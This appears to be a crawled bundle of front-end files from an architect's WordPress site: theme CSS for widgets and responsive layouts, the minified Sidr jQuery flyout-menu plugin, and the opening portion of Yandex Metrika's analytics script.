/*-----------------------------------------------------------------------------------*/
/*	10.	Widgets
/*-----------------------------------------------------------------------------------*/

.widget {
	font-size: 13px;
	margin: 0 0 50px;
}

.widget-title {
	color: #323232;
	text-transform: uppercase;
	font-size: 20px;
	line-height: 1.3em;
	margin: 0 0 15px;
}

.widget > ul,
.widget > ol {
	list-style-type: none;
	margin: 0
}

.widget select { max-width: 100%; }

/* Recent Work Widget ---------------------------------------------------*/
.widget.zilla_recentwork_widget {
	margin-bottom: 20px;
}

/* Search Widget --------------------------------------------------------*/
.widget_search #s { width: 100%; }

.widget_search form,
.widget_search fieldset { margin: 0; }

/* Calander Widget -------------------------------------------------------*/
.widget_calendar caption { margin-bottom: 5px; }

.widget_calendar table { width: 100% }

/* 125 x 125 Widget ------------------------------------------------------*/
.zilla_ad_widget { padding-right: 0; }

.ads-125 img { margin: 0 5px 10px 0; }

/* Twitter Widget -------------------------------------------------------*/
.zilla-tweet-widget ul {
	margin: 0;
	list-style-type: none;
}

.zilla-tweet-widget li {
	margin-bottom: 10px;
}

.zilla-tweet-widget .twitter-time-stamp {
	display: none;
}

.zilla-tweet-widget .twitter-link {}

/* Flickr Widget --------------------------------------------------------*/
.zilla_flickr_widget { padding-right: 0; }

.zilla_flickr_widget > div {
    margin-right: -20px;
    padding-right: 10px;
}

.flickr_badge_image {
	float: left;
	margin: 0 10px 10px 0;
}
.flickr_badge_image img:hover { opacity: 0.5; }

/* Video Widget ----------------------------------------------------------*/
.zilla_video { margin-bottom: 10px; }

/* 300 x 250 Widget ------------------------------------------------------*/
.zilla-ad300-widget { padding: 0; }

.zilla-ad300-widget .widget-title { display: none; }

.ads-300 {
	width: 300px;
	height: 250px;
	overflow: hidden;
}

/* Tabbed Widget ---------------------------------------------------------*/
.zilla-tab-widget .zilla_tabs {
	background: #f4f4f4;
	padding: 3px;
}

.zilla-tab-widget #tab-items {
	list-style-type: none;
	padding: 0;
	margin: 0;
	height: 40px;
}

.zilla-tab-widget #tab-items li {
	float: left;
	margin: 0 2px 0 0;
	line-height: 40px;
	padding: 0;
	background: none;
}

.zilla-tab-widget #tab-items li a {
	font-size: 11px;
	color: #999;
	padding: 0 10px;
	display: block;
	border-left: 1px solid #f4f4f4;
	border-top: 1px solid #f4f4f4;
	border-right: 1px solid #f4f4f4;
}

.zilla-tab-widget #tab-items li a:hover,
.zilla-tab-widget #tab-items li.ui-tabs-selected a,
.zilla-tab-widget #tab-items li.ui-state-active a {
	background: #fff;
	text-decoration: none;
	border-left: 1px solid #e8e8e8;
	border-top: 1px solid #e8e8e8;
	border-right: 1px solid #e8e8e8;
}

.zilla-tab-widget .tabs-inner {
	border: 1px solid #e8e8e8;
	padding: 15px;
	background: #fff;
}

.zilla-tab-widget .ui-tabs-hide { display: none; }

.zilla-tab-widget .tab ul {
	list-style-type: none;
	margin: 0;
}

.zilla-tab-widget .tab ul li {
	border-bottom: 1px solid #efefef;
	padding: 10px 0;
}

.zilla-tab-widget .tab-thumb img {
	padding: 2px;
	background: #f8f8f8;
	border: 1px solid #ddd;
	float: left;
	margin: 0 8px 0 0;
}

.zilla-tab-widget .entry-title,
.zilla-tab-widget .entry-title a {
	font-size: 12px;
	line-height: 20px;
	text-transform: none;
	padding: 0;
}

.zilla-tab-widget .entry-meta,
.zilla-tab-widget .entry-meta a {
	color: #999;
	font-size: 10px;
}

.zilla-tab-widget .entry-meta a:hover {
	text-decoration: none;
	color: #333;
}

.tab-comments .avatar {
	padding: 2px;
	background: #fff;
	border: 1px solid #ddd;
	float: left;
	margin: 0 8px 0 0;
}

.tab-comments h3,
.tab-comments h3 a {
	font-size: 12px;
	line-height: 20px;
	font-weight: normal;
	font-style: italic;
	color: #666;
	text-transform: none;
}

.tab-tags a {
	color: #666;
	background: #fafafa;
	padding: 3px 6px;
	display: block;
	float: left;
	margin: 0 2px 2px 0;
}

.tab-tags a:hover {
	background: #f2f2f2;
	text-decoration: none;
}

/* Blog Widget ---------------------------------------------------------*/

.zilla-blog-widget .entry-title,
.zilla-blog-widget .entry-title a {
	font-size: 18px;
	line-height: 1.5em;
	margin: 0 0 5px;
}
.zilla-blog-widget .detail {
	font-size: 12px;
	color: #bbb;
}

/* Dribbble Widget ---------------------------------------------------------*/

.zilla-dribbble-shots li { margin-right: 0; }

/*-----------------------------------------------------------------------------------*/
/*	11.	Media Queries
/*-----------------------------------------------------------------------------------*/

@media screen and (min-width: 1150px) {
	.site-main {
		float: left;
		width: 760px;
	}

	.site-secondary {
		float: right;
		width: 260px;
	}
}

@media screen and (max-width: 1240px) {
	.type-portfolio-1col { margin-bottom: 50px; }
	.type-portfolio-1col .entry-thumbnail {
		float: none;
		margin-bottom: 20px;
	}
	.type-portfolio-1col .entry-thumbnail img { width: 100%; }
	.type-portfolio-1col .entry-header {
		float: none;
		width: auto;
	}

	.page-template-template-portfolio-2col-php .portfolio-container {
		width: auto;
		margin-left: 0;
	}
	.type-portfolio-2col {
		float: none;
		width: 100%;
		margin: 0 0 40px 0;
	}
	.type-portfolio-2col .entry-thumbnail img { width: 100%; }

	.entry-profiles .profile {
		width: 32%;
		margin-right: 2%;
	}

	.single-portfolio .layout-2col .portfolio-content {
		position: static;
		float: none;
		width: 100%;
		height: auto !important;
		top: auto !important;
		overflow: visible;
	}
	.single-portfolio .layout-2col .portfolio-content .entry-content { max-width: 70%; }
	.single-portfolio .layout-2col .portfolio-media-feature,
	.single-portfolio .layout-2col .portfolio-media-main {
		margin-left: 0;
	}
}

@media screen and (max-width: 767px) {
	blockquote { margin-left: 40px; }
	.single-portfolio blockquote { margin: 0 20px; }

	.site-header,
	.site-content,
	.site-footer {
		padding-left: 20px;
		padding-right: 20px;
	}

	.site-footer .credit {
		float: none;
		text-align: center;
		margin-bottom: 5px;
		line-height: 1.6em;
	}
	.site-footer .credit span { display: block; }
	.site-footer .social {
		float: none;
		text-align: center;
		margin-bottom: 5px;
	}
	.site-footer .social a { margin: 0 5px; }

	.single-portfolio .entry-content,
	.single-portfolio .layout-2col .portfolio-content .entry-content { max-width: none; }
	.single-portfolio .entry-categories {
		float: none;
		margin-bottom: 10px;
	}
	.single-portfolio .entry-categories ul { text-align: left; }
	.single-portfolio .entry-categories li {
		display: inline;
		margin-right: 10px;
	}
	.portfolio-type-nav { text-align: center; }

	.home-slider .entry-title,
	.home-slider .slidesjs-previous,
	.home-slider .slidesjs-next { display: none; }

	.page-template-template-about-php .entry-content {
		-moz-column-count: 1;
		-webkit-column-count: 1;
		column-count: 1;
	}
	.entry-profiles .profile {
		width: 100%;
		margin-right: 0;
	}
	.entry-profiles .profile-image {
		width: 100%;
	}

	.zilla-mobile-menu a {
		font-size: 18px;
		line-height: 1.6em;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://www.adsmeuldersarchitect.nl/wp-content/plugins/bne-flyout/assets/js/jquery.sidr.min.js?ver=1.2.1-bne
body_size: 2039
content:
/*! Sidr - v1.2.1 - 2013-11-06 MINIFIED
 * https://github.com/artberri/sidr
 * Copyright (c) 2013 Alberto Varela; Licensed MIT
 *
 *	== Custom BNE version Nov 27, 2014 ==
*/


;(function($){$(function(){var scrolltest=$('<div style="width:100px;height:100px;overflow:scroll;position:absolute;top:-9999px;"/>'),scrolltestDom=scrolltest.get(0);scrolltest.appendTo("body");if(scrolltestDom.offsetWidth===scrolltestDom.clientWidth){$("html").addClass("hiddenscroll");}else{$("html").addClass("shownscroll");}
scrolltest.remove();});var sidrMoving=false,sidrOpened=false;var privateMethods={isUrl:function(str){var pattern=new RegExp('^(https?:\\/\\/)?'+'((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|'+'((\\d{1,3}\\.){3}\\d{1,3}))'+'(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*'+'(\\?[;&a-z\\d%_.~+=-]*)?'+'(\\#[-a-z\\d_]*)?$','i');if(!pattern.test(str)){return false;}else{return true;}},loadContent:function($menu,content){$menu.html(content);},addPrefix:function($element){var elementId=$element.attr('id'),elementClass=$element.attr('class');if(typeof elementId==='string'&&''!==elementId){$element.attr('id',elementId.replace(/([A-Za-z0-9_.\-]+)/g,'sidr-id-$1'));}
if(typeof elementClass==='string'&&''!==elementClass&&'sidr-inner'!==elementClass){$element.attr('class',elementClass.replace(/([A-Za-z0-9_.\-]+)/g,'sidr-class-$1'));}
$element.removeAttr('style');},execute:function(action,name,callback){if(typeof name==='function'){callback=name;name='sidr';}else if(!name){name='sidr';}
var $menu=$('#'+name),$body=$($menu.data('body')),$html=$('html'),menuWidth=$menu.outerWidth(true),menuHeight=$menu.outerHeight(true),speed=$menu.data('speed'),side=$menu.data('side'),displace=$menu.data('displace'),onOpen=$menu.data('onOpen'),onClose=$menu.data('onClose'),bodyAnimation,menuAnimation,scrollTop,bodyClass=(name==='sidr'?'sidr-open':'sidr-open '+name+'-open');if('open'===action||('toggle'===action&&!$menu.is(':visible'))){if($menu.is(':visible')||sidrMoving){return;}
if(sidrOpened!==false){methods.close(sidrOpened,function(){methods.open(name);});return;}
sidrMoving=true;if(side==='left'){bodyAnimation={left:menuWidth+'px'};menuAnimation={left:'0px'};}else if(side==='right'){bodyAnimation={right:menuWidth+'px'};menuAnimation={right:'0px'};}else if(side==='top'){bodyAnimation={top:menuHeight+'px'};menuAnimation={top:'0px'};}else if(side==='bottom'){bodyAnimation={top:'-'+menuHeight+'px'};menuAnimation={bottom:'0px'};}
if($body.is('body')){$html.addClass('flyout-lock flyout-margin');}
if(displace){$body.addClass('sidr-animating').css({width:$body.width(),position:'absolute'}).animate(bodyAnimation,speed,function(){$(this).addClass(bodyClass);});}else{setTimeout(function(){$('body').addClass(bodyClass);},speed);}
$menu.css('display','block').animate(menuAnimation,speed,function(){sidrMoving=false;sidrOpened=name;if(typeof callback==='function'){callback(name);}
$body.removeClass('sidr-animating');});onOpen();}else{if(!$menu.is(':visible')||sidrMoving){return;}
sidrMoving=true;if(side==='left'){bodyAnimation={left:0};menuAnimation={left:'-'+menuWidth+'px'};}else if(side==='right'){bodyAnimation={right:0};menuAnimation={right:'-'+menuWidth+'px'};}else if(side==='top'){bodyAnimation={top:0};menuAnimation={top:'-'+menuHeight+'px'};}else if(side==='bottom'){bodyAnimation={top:0};menuAnimation={bottom:'-'+menuHeight+'px'};}
if($body.is('body')){$html.removeClass('flyout-lock flyout-margin');}
$body.addClass('sidr-animating').animate(bodyAnimation,speed).removeClass(bodyClass);$menu.animate(menuAnimation,speed,function(){$menu.removeAttr('style').hide();$body.removeAttr('style');$('html').removeAttr('style');sidrMoving=false;sidrOpened=false;if(typeof callback==='function'){callback(name);}
$body.removeClass('sidr-animating');});onClose();}}};var methods={open:function(name,callback){privateMethods.execute('open',name,callback);},close:function(name,callback){privateMethods.execute('close',name,callback);},toggle:function(name,callback){privateMethods.execute('toggle',name,callback);},reload:function(name,source,callback){parseSource(name,source);}};$.sidr=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof method==='function'||typeof method==='string'||!method){return methods.toggle.apply(this,arguments);}else{$.error('Method '+method+' does not exist on jQuery.sidr');}};$.fn.sidr=function(options){var settings=$.extend({name:'sidr',speed:300,side:'left',source:null,renaming:true,body:'body',displace:true,onOpen:function(){},onClose:function(){}},options);var name=settings.name,$sideMenu=$('#'+name);if($sideMenu.length===0){$sideMenu=$('<div />').attr('id',name).appendTo($('body'));}
$sideMenu.addClass('sidr').addClass(settings.side).data({speed:settings.speed,side:settings.side,body:settings.body,displace:settings.displace,renaming:settings.renaming,onOpen:settings.onOpen,onClose:settings.onClose});parseSource(name,settings.source);return this.each(function(){var $this=$(this),data=$this.data('sidr');if(!data){$this.data('sidr',name);if('ontouchstart'in document.documentElement){$this.bind('touchstart',function(e){var theEvent=e.originalEvent.touches[0];this.touched=e.timeStamp;});$this.bind('touchend',function(e){var delta=Math.abs(e.timeStamp-this.touched);if(delta<200){e.preventDefault();methods.toggle(name);}});}else{$this.click(function(e){e.preventDefault();methods.toggle(name);});}}});};function parseSource(name,source){var $sideMenu=$('#'+name);if(typeof source==='function'){var newContent=source(name);privateMethods.loadContent($sideMenu,newContent);}
else if(typeof source==='string'&&privateMethods.isUrl(source)){$.get(source,function(data){privateMethods.loadContent($sideMenu,data);});}
else if(typeof source==='string'){var htmlContent='',selectors=source.split(',');$.each(selectors,function(index,element){htmlContent+='<div class="sidr-inner">'+$(element).html()+'</div>';});if($sideMenu.data('renaming')){var $htmlContent=$('<div />').html(htmlContent);$htmlContent.find('*').each(function(index,element){var $element=$(element);privateMethods.addPrefix($element);});htmlContent=$htmlContent.html();}
privateMethods.loadContent($sideMenu,htmlContent);}
else if(source!==null){$.error('Invalid Sidr Source');}}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://mc.yandex.ru/metrika/tag.js?id=106362137
body_size: 87473
content:
(function(){var mcOptions={"id":"106362137"},mcSettings={"auto_goals":1,"button_goals":0,"c_recp":"1.00000","form_goals":1,"pcs":"0","webvisor":{"arch_type":"none","date":"2026-01-22 01:09:34","forms":1,"recp":"0.39860"},"aytm":true,"cf":1},ytmConfig={"containerVersion":"2","compilerVersion":"1.14.0","variables":[{"type":"event","permissions":0}],"triggers":[],"permissions":[{"dataLayer":{"keys":{"event":2}}}],"tags":[],"code":[]};var p,aa=[];function ba(a){return function(){return aa[a].apply(this,arguments)}}function ca(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var da="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function fa(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var ha=fa(this);function ia(a,b){if(b)a:{for(var c=ha,d=a.split("."),e=0;e<d.length-1;e++){var f=d[e];if(!(f in c))break a;c=c[f]}d=d[d.length-1];e=c[d];f=b(e);f!=e&&null!=f&&da(c,d,{configurable:!0,writable:!0,value:f})}}
ia("Symbol",function(a){function b(f){if(this instanceof b)throw new TypeError("Symbol is not a constructor");return new c(d+(f||"")+"_"+e++,f)}function c(f,g){this.Ng=f;da(this,"description",{configurable:!0,writable:!0,value:g})}if(a)return a;c.prototype.toString=function(){return this.Ng};var d="jscomp_symbol_"+(1E9*Math.random()>>>0)+"_",e=0;return b});
ia("Symbol.iterator",function(a){if(a)return a;a=Symbol("Symbol.iterator");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=ha[b[c]];"function"===typeof d&&"function"!=typeof d.prototype[a]&&da(d.prototype,a,{configurable:!0,writable:!0,value:function(){return ja(ca(this))}})}return a});function ja(a){a={next:a};a[Symbol.iterator]=function(){return this};return a}
function q(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:ca(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function ka(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}function la(a){return a instanceof Array?a:ka(q(a))}var ma="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},na;
if("function"==typeof Object.setPrototypeOf)na=Object.setPrototypeOf;else{var oa;a:{var pa={a:!0},qa={};try{qa.__proto__=pa;oa=qa.a;break a}catch(a){}oa=!1}na=oa?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ra=na;
function sa(a,b){a.prototype=ma(b.prototype);a.prototype.constructor=a;if(ra)ra(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Bj=b.prototype}var ta={construct:"Metrika2",callbackPostfix:"2",version:"cw41qxikjdy55bpiv6vr9wma2bg7v",host:"mc.yandex.com"};function u(){}var ua=[];
function va(a,b){if(!b||"function"!==typeof b)return!1;try{var c=""+b}catch(h){return!1}var d=c.length;if(d>35+a.length)return!1;for(var e=d-13,f=0,g=8;g<d;g+=1){f="[native code]"[f]===c[g]||7===f&&"-"===c[g]?f+1:0;if(12===f)return!0;if(!f&&g>e)break}return!1}function wa(a,b){var c=va(a,b);b&&!c&&ua.push([a,b]);return c}function xa(a,b){return wa(b,a)&&a}function v(a){return"string"===typeof a}var ya=xa(String.prototype.indexOf,"indexOf");
function za(a,b){for(var c=0,d=a.length-b.length,e=0;e<a.length;e+=1){c=a[e]===b[c]?c+1:0;if(c===b.length)return e-b.length+1;if(!c&&e>d)break}return-1}var Aa=ya?function(a,b){return ya.call(a,b)}:za;function Ba(a,b){return Aa(a,b)}function Ca(a,b){return!(!a||-1===Aa(a,b))}function Da(a,b){return b(a)}function Ea(a){return function(b){return function(c){return a(b,c)}}}function Fa(a){return function(b){return function(c){return a(c,b)}}}
var Ga=Ea(function(a,b){return a===b}),Ha=Ea(function(a,b){a(b);return b}),Ia=Ea(Da),Ja=Ga(null);function w(a){return"function"===typeof a}var y=Ga(void 0);function A(a){return y(a)||Ja(a)}function Ka(a){return!Ja(a)&&!y(a)&&"[object Object]"===Object.prototype.toString.call(a)}var La=xa(Array.from,"from");function Ma(a){for(var b=a.length,c=[],d=0;d<b;d+=1)c.push(a[d]);return c}function Na(a){if(La)try{return La(a)}catch(b){}return Ma(a)}
function Oa(a,b,c){b=void 0===b?[]:b;c=c||{};var d=b.length,e=a;w(e)&&(e="d",c[e]=a);var f;d?1===d?f=c[e](b[0]):2===d?f=c[e](b[0],b[1]):3===d?f=c[e](b[0],b[1],b[2]):4===d&&(f=c[e](b[0],b[1],b[2],b[3])):f=c[e]();return f}var Pa=xa(Function.prototype.bind,"bind");
function Qa(){var a=Na(arguments);a=q(a);var b=a.next().value,c=a.next().value,d=ka(a);return function(){var e=[].concat(la(d),la(Na(arguments)));if(Function.prototype.call)return Function.prototype.call.apply(b,[c].concat(la(e)));if(c){for(var f="_b";c[f];)f+="_"+f.length;c[f]=b;e=c[f]&&Oa(f,e,c);delete c[f];return e}return Oa(b,e)}}var B=Pa?function(){var a=Na(arguments),b=q(a);a=b.next().value;var c=b.next().value;b=ka(b);return Pa.apply(a,[c].concat(b))}:Qa;
function C(a,b){return B.apply(null,[b,null].concat(la(a)))}function D(a,b){return B(b,null,a)}function Ra(a,b){return B(b[a],b)}function Sa(a){return Ra("test",a)}var Ta=Ea(C),Ua=Ea(Ra);function Va(a,b,c){return c?a:b}var Wa=C([1,null],Va),Xa=C([1,0],Va),Ya=Boolean,Za=xa(Array.prototype.reduce,"reduce");function $a(a,b,c){for(var d=0,e=c.length;d<e;)b=a(b,c[d],d),d+=1;return b}var E=Za?function(a,b,c){return Za.call(c,a,b)}:$a;function ab(a,b){return C([a,b],E)}
function bb(a){try{return parseInt(a,10)}catch(b){return null}}var cb=Fa(parseInt),db=cb(10),eb=cb(2),fb=Object.prototype.hasOwnProperty;function F(a,b){return A(a)?!1:fb.call(a,b)}function G(a,b){return a?E(function(c,d){if(A(c))return c;try{return c[d]}catch(e){}return null},a,b.split(".")):null}var gb=Fa(G),hb=gb("length");function ib(a,b){for(var c=0;c<b.length;c+=1)if(b[c]===a)return c;return-1}var jb;
function kb(a){if(jb)return jb;var b=!1;try{b=[].indexOf&&0===[void 0].indexOf(void 0)}catch(d){}var c=a.Array&&a.Array.prototype&&xa(a.Array.prototype.indexOf,"indexOf");return jb=a=b&&c?function(d,e){return c.call(e,d)}:ib}var lb=kb(window),mb=Fa(lb);function H(a){return a}function nb(a,b){return b}function ob(a){return!a}
function I(a,b){var c=[],d=[];var e=b?b:H;return function(){var f=Na(arguments),g=e.apply(null,la(f)),h=lb(g,d);if(-1!==h)return c[h];f=a.apply(null,la(f));c.push(f);d.push(g);return f}}var pb=I(function(a){var b=G(a,"navigator")||{};a=G(b,"userAgent")||"";b=G(b,"vendor")||"";return{Kf:-1<Aa(b,"Apple"),Jg:a}});function qb(a,b){return-1!==(G(b,"navigator.userAgent")||"").toLowerCase().search(a)}
var rb=I(gb("navigator.userAgent")),sb=/Firefox\/([0-9]+)/i,tb=I(function(a){var b=G(a,"document.documentElement.style"),c=G(a,"InstallTrigger");a=qb(sb,a);sb.lastIndex=0;return!(!(b&&"MozAppearance"in b)||A(c))||a});function ub(a){return"[object Array]"===Object.prototype.toString.call(a)}var vb=xa(Array.isArray,"isArray"),J=vb?function(a){return vb(a)}:ub;
function wb(a,b){var c=G(b,a),d=G(b,"constructor.prototype."+a)||c;try{if(d&&d.apply)return function(){return d.apply(b,arguments)}}catch(e){return c}return d}function xb(){var a=Array.prototype.map;if(!tb(window))return!0;try{a.call({0:!0,length:-Math.pow(2,32)+1},function(){throw 1;})}catch(b){return!1}return!0}var yb=xa(Array.prototype.map,"map");function zb(a,b){return E(function(c,d,e){c.push(a(d,e));return c},[],b)}
var L=yb&&xb()?function(a,b){return b&&0<b.length?yb.call(b,a):[]}:zb,Ab=xa(Array.prototype.flatMap,"flatMap");function Bb(a,b){return E(function(c,d,e){d=a(d,e);return c.concat(J(d)?d:[d])},[],b)}var Cb=Ab?function(a,b){return Ab.call(b,a)}:Bb,Db=Ea(L),Eb=Fa(L);function M(){var a=Na(arguments),b=a.shift();return function(){var c=b.apply(null,arguments);return E(Da,c,a)}}var Fb=xa(Object.keys,"keys");function Gb(a){var b=[],c;for(c in a)F(a,c)&&b.push(c);return b}var Hb=xa(Object.entries,"entries");
function Ib(a){return y(a)?[]:$a(function(b,c){b.push([c,a[c]]);return b},[],Gb(a))}var Jb=Hb?function(a){return a?Hb(a):[]}:Ib,Kb=Fb?function(a){return Fb(a)}:Gb,Lb=xa(Object.values,"values"),Mb=M(Ib,D(gb("1"),zb)),Nb=Lb?function(a){return Lb(a)}:Mb;function Ob(){var a=Na(arguments),b=q(a);a=b.next().value;for(b=ka(b);b.length;){var c=b.shift(),d;for(d in c)F(c,d)&&(a[d]=c[d]);F(c,"toString")&&(a.toString=c.toString)}return a}var N=Object.assign||Ob,Pb=Ea(function(a,b){return N({},a,b)});
function Qb(a,b){for(var c="",d=0;d<b.length;d+=1)c+=""+(d?a:"")+b[d];return c}var Rb=xa(Array.prototype.join,"join"),O=Rb?function(a,b){return Rb.call(b,a)}:Qb,Sb=Ea(O),Tb=xa(Array.prototype.filter,"filter");function Ub(a,b){return $a(function(c,d,e){a(d,e)&&c.push(d);return c},[],b)}var Vb=Tb?function(a,b){return Tb.call(b,a)}:Ub,Wb=D(Ya,Vb),Xb=Ea(Vb);
function Yb(a){try{return encodeURIComponent(a)}catch(b){}a=O("",Vb(function(b){return 55296>=b.charCodeAt(0)},a.split("")));return encodeURIComponent(a)}function Zb(a){var b="";try{b=decodeURIComponent(a)}catch(c){}return b}function $b(a){return a?M(Jb,ab(function(b,c){var d=q(c),e=d.next().value;d=d.next().value;y(d)||A(d)||b.push(e+"="+Yb(d));return b},[]),Sb("&"))(a):""}var ac=xa(Array.prototype.some,"some");
function bc(a,b){for(var c=0;c<b.length;c+=1)if(c in b&&a.call(b,b[c],c))return!0;return!1}var cc=ac?function(a,b){return ac.call(b,a)}:bc,dc=xa(Array.prototype.includes,"includes");function ec(a,b){return 1<=Ub(Ga(a),b).length}var Q=dc?function(a,b,c){return dc.call(b,a,c)}:ec,gc=Fa(Q);function hc(a){return a?J(a)?a:La?La(a):"number"===typeof a.length&&0<=a.length?Ma(a):[]:[]}var ic=I(kb),jc=gb("0");function kc(a){return a.splice(0,a.length)}var lc=xa(Array.prototype.find,"find");
function mc(a,b){for(var c=0;c<b.length;c+=1)if(a.call(b,b[c],c))return b[c]}
var nc=lc?function(a,b){return lc.call(b,a)}:mc,oc=I(M(gb("String.fromCharCode"),D("fromCharCode",wa),ob)),pc=I(M(rb,Sa(/ipad|iphone|ipod/i))),qc=I(function(a){return G(a,"navigator.platform")||""}),rc=I(function(a){a=pb(a);var b=a.Jg;return a.Kf&&!b.match("CriOS")}),sc=Sa(/Android.*Version\/[0-9][0-9.]*\sChrome\/[0-9][0-9.]|Android.*Version\/[0-9][0-9.]*\s(?:Mobile\s)?Safari\/[0-9][0-9.]*\sChrome\/[0-9][0-9.]*|; wv\).*Chrome\/[0-9][0-9.]*\sMobile/),tc=Sa(/; wv\)/),uc=I(function(a){a=rb(a);return tc(a)||
sc(a)}),vc=/Chrome\/(\d+)\./,wc=I(function(a){return(a=(G(a,"navigator.userAgent")||"").match(vc))&&a.length?76<=db(a[1]):!1}),xc=I(function(a){a=(rb(a)||"").toLowerCase();return Ca(a,"android")&&Ca(a,"mobile")}),yc="other none unknown wifi ethernet bluetooth cellular wimax mixed".split(" "),zc=I(function(a){var b=G(a,"navigator.connection.type");if(y(b))return null;a=ic(a)(b,yc);return-1===a?b:""+a}),Ac=I(M(gb("document.addEventListener"),ob)),Bc=I(function(a){var b=G(a,"navigator")||{};return E(function(c,
d){return c||G(b,d)},"",["language","userLanguage","browserLanguage","systemLanguage"])}),Cc=I(function(a){var b=G(a,"navigator")||{};a=Bc(a);v(a)||(a="",b=G(b,"languages.0"),v(b)&&(a=b));return a.toLowerCase().split("-")[0]}),Dc=I(function(a){return(G(a,"top")||a)!==a}),Ec=I(gb("top.contentWindow")),Fc=I(function(a){var b=!1;try{b=a.navigator.javaEnabled()}catch(c){}return b}),Gc=I(function(a){var b="__webdriver_evaluate __selenium_evaluate __webdriver_script_function __webdriver_script_func __webdriver_script_fn __fxdriver_evaluate __driver_unwrapped __webdriver_unwrapped __driver_evaluate __selenium_unwrapped __fxdriver_unwrapped".split(" "),
c=G(a,"external");c=G(c,"toString")?""+c.toString():"";c=-1!==Aa(c,"Sequentum");var d=G(a,"document.documentElement"),e=["selenium","webdriver","driver"];return!!(cc(D(a,G),["_selenium","callSelenium","_Selenium_IDE_Recorder"])||cc(D(G(a,"document"),G),b)||c||d&&cc(B(d.getAttribute,d),e))}),Hc=I(function(a){return!!(cc(D(a,G),["_phantom","__nightmare","callPhantom"])||/(PhantomJS)|(HeadlessChrome)/.test(rb(a))||G(a,"navigator.webdriver")||G(a,"isChrome")&&!G(a,"chrome"))}),Ic=I(function(a){return!(!G(a,
"ia_document.shareURL")||!G(a,"ia_document.referrer"))});function Jc(a){return G(a,"document.prerendering")||"prerender"===G(a,"document.webkitVisibilityState")||"prerender"===G(a,"document.visibilityState")}var Kc=I(function(a){var b=rb(a)||"",c=b.match(/Mac OS X ([0-9]+)_([0-9]+)/);c=c?[+c[1],+c[2]]:[0,0];b=b.match(/iPhone OS ([1-9]+)_([0-9]+)/);return 14<=(b?+b[1]:0)?!0:(pc(a)||10<c[0]||10===c[0]&&13<=c[1])&&rc(a)}),Lc=/Edg\/(\d+)\./;
function Mc(a){return(a=rb(a))&&(a=a.match(Lc))&&1<a.length?79<=db(a[1]):!1}function Nc(a){return tb(a)&&(a=rb(a).match(sb))&&a.length?68<=+a[1]:!1}var Oc=I(function(a){return Kc(a)||Nc(a)||Mc(a)});function Pc(a){if(A(a))return!1;a=a.nodeType;return 3===a||8===a}function Qc(a){return a?a.innerText||"":""}var Rc=I(gb("document.documentElement")),Sc=I(function(a){a=G(a,"document")||{};return(""+(a.characterSet||a.charset||"")).toLowerCase()}),Tc=I(M(gb("document"),D("createElement",wb)));
function Uc(a){var b=a&&a.parentNode;b&&b.removeChild(a)}function Vc(a,b){var c;try{if(c=b.target||b.srcElement)!c.ownerDocument&&c.documentElement?c=c.documentElement:c.ownerDocument!==a.document&&(c=null)}catch(d){}return c}function Wc(a,b){try{return(new RegExp("(?:^|\\s)"+a+"(?:\\s|$)")).test(b.className)}catch(c){return!1}}
var Xc=I(function(a){var b=G(a,"Element.prototype");return b?(a=nc(function(c){var d=b[c];return!!d&&wa(c,d)},["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"]))?b[a]:null:null});function Yc(a){a=G(a,"document");try{return a.getElementsByTagName("body")[0]}catch(b){return null}}function Zc(a){var b=G(a,"document")||{},c=b.documentElement;return"CSS1Compat"===b.compatMode?c:Yc(a)||c}
function $c(a){var b=G(a,"visualViewport.width"),c=G(a,"visualViewport.height");a=G(a,"visualViewport.scale");return A(b)||A(c)?null:[Math.floor(b),Math.floor(c),a]}function ad(a){var b=$c(a);if(b){var c=q(b);b=c.next().value;var d=c.next().value;c=c.next().value;return[a.Math.round(b*c),a.Math.round(d*c)]}b=Zc(a);return[G(b,"clientWidth")||a.innerWidth,G(b,"clientHeight")||a.innerHeight]}
function bd(a){var b=Yc(a),c=G(a,"document");return{x:a.pageXOffset||c.documentElement&&c.documentElement.scrollLeft||b&&b.scrollLeft||0,y:a.pageYOffset||c.documentElement&&c.documentElement.scrollTop||b&&b.scrollTop||0}}function cd(a){var b=Zc(a),c=q(ad(a));a=c.next().value;c=c.next().value;return[Math.max(b.scrollWidth,a),Math.max(b.scrollHeight,c)]}
function dd(a){try{return a.getBoundingClientRect&&a.getBoundingClientRect()}catch(b){return a=b,"object"===typeof a&&null!==a&&16389===(a.Sf&&a.Sf&65535)?{top:0,bottom:0,left:0,width:0,height:0,right:0}:null}}function ed(a){if(a)try{var b=a.nodeName;if(v(b))return b;b=a.tagName;if(v(b))return b}catch(c){}}
var fd=Ga("INPUT"),gd=M(ed,fd),hd=Ga("TEXTAREA"),id=M(ed,hd),jd=Ga("SELECT"),kd=M(ed,jd),ld=M(gb("type"),Sa(/^(checkbox|radio)$/)),md=M(ed,Sa(/^INPUT|SELECT|TEXTAREA$/)),nd=M(ed,Sa(/^INPUT|SELECT|TEXTAREA|BUTTON$/)),od=I(function(a){if(a=Tc(a))return a("a")});
